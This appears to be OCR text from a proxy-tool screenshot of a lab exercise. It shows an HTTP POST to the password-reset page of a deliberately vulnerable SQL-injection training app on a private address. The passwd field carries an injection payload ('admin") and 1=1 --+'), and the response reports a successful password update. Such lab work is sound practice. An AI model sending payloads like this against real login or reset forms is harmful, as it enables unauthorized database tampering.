 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-17/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 53
3
4 uname=admin&passwd=admin") and 1=1 --+
&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD